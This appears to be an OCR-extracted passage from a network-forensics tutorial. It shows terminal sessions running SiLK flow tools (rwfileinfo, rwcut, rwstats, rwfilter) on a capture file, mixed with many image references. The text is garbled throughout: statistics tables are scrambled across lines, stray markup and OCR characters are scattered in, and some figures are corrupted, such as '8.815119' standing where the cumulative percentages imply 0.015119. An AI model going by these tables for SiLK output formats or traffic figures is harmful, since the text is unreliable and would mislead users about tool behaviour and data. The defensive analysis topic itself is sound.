



Lucideuss-MacBook-Pro:Downloads nipunjaswal\$ rwfileinfo test.rw --field=7 test.rw: count-records 19842



\*\*SUMMARY\*\*: number-files 4 total-records 79368 all-file-sizes 6984736



Lucideuss-MacBook-Pro:Downloads nipunjaswal\$ rwcut --num-rec=5 --fields=sip,dip,dport,sport file.rw **sIPI** dIP|dPort|sPort| 91.189.91.23 80 56446 192.168.153.132 91.189.91.23 192.168.153.132 | 56446 | 80 192.168.153.132 192.168.153.2 1720 34930 192.168.153.2 192.168.153.132 | 34930 | 1720 | 192.168.153.132 192.168.153.2 23 34930

Lucideuss-MacBook-Pro:Downloads nipunjaswal\$ rwcut --num-rec=5 --fields=sip,dip,dport,sport file.rw --delimited sIP|dIP|dPort|sPort 192.168.153.132 91.189.91.23 80 56446 91.189.91.23 | 192.168.153.132 | 56446 | 80 192.168.153.132 | 192.168.153.2 | 1720 | 34930 192.168.153.2 | 192.168.153.132 | 34930 | 1720 192.168.153.132|192.168.153.2|23|34930 (Lucideuss-MacBook-Pro:Downloads nipunjaswal\$ rwcut --num-rec=5 --fields=sip,dip,dport,sport file.rw --delimited --column-sep=, sIP, dIP, dPort, sPort 192.168.153.132, 91.189.91.23, 80, 56446 91.189.91.23,192.168.153.132,56446,80 192.168.153.132,192.168.153.2,1720,34930 192.168.153.2,192.168.153.132,34930,1720 192.168.153.132,192.168.153.2,23,34930







```
[Lucideuss-MacBook-Pro:Downloads nipuniaswal$ rwstats --overall-stats test.rw
FLOW STATISTICS--ALL PROTOCOLS: 19842 records
*BYTES min 40: max 5968890
  quartiles LQ 38.96308 Med 46.70369 UQ 53.58784 UQ-LQ 14.62476
   interval_max|count<=max|% of input|
                                          cumul %
                      5092 | 25.662736 | 25.662736 |
             40
             60
                     14407 | 72.608608 | 98.271344 |
            100
                        1481
                              0.745893 99.017236
            150|1310.065518 99.082754
            2561
                         57 I
                            0.287269| 99.370023|
           1000
                        97| 0.488862| 99.858885|
          10000
                        22 0.110876 99.969761
         100000
                          3 8.815119 99.984881
        1000000
                          1 0.005040 99.989920
     4294967295
                          2 | 0.010080 | 100.000000 |
*PACKETS min 1; max 4431
  quartiles LQ 0.75529 Med 1.51074 UQ 2.26587 UQ-LQ 1.51058
   interval_max|count<=max|%_of_input|
                                          cumul %
                     19701 99.289386 99.289386
              3<sup>1</sup>4<sub>1</sub>47 | 0.236871 | 99.526257
             10<sub>1</sub>73 | 0.367906 | 99.894164 |
             2017 0.035279 99.929443
             50
                          6 0.030239 99.959681
            1001
                          3 8.815119 99.974801
            500
                          1<sup>1</sup>0.005040| 99.979841|
           1000
                          1| 0.005040| 99.984881|
          10000
                          3   \vert 0.015119   100.000000
                          0| 0.000000|100.000000|
     4294967295
*BYTES/PACKET min 40; max 1347
  quartiles LQ 38.90196 Med 41.33140 UQ 42.70091 UQ-LQ 3.79895
   interval max|count<=max|% of input|
                                          cumul %
             401
                      5100 | 25.703054 | 25.703054 |
             44
                     14484 72.996674 98.699728
             601
                         57 I
                              0.287269 98.986997
            100
                        147 |
                              0.740853 99.727850
            2001
                         13 | 0.065518 | 99.793368
            400
                         34 | 0.171354 | 99.964721 |
                          2 | 0.010080 | 99.974801
            6001
            800 l
                          2 0.010080 99.984881
           1500
                          3 | 0.015119 | 100.000000 |
     42949672951
                          0| 0.000000|100.000000|
```








Lucideuss-MacBook-Pro:Downloads nipunjaswal\$ rwfilter test.rw --sport=80 --pass=stdout | rwstats --fields=sip --percentage=0.5 --bytes INPUT: 42 Records for 7 Bins and 8081794 Total Bytes<br>OUTPUT: Top 2 bins by Bytes (0.5000% == 40408) Bytes| %Bytes| cumul\_%|<br>7957441| 98.461319| 98.461319|<br>113072| 1.399095| 99.860415| sIP|  $91.189.91.23$ <br>91.189.88.162









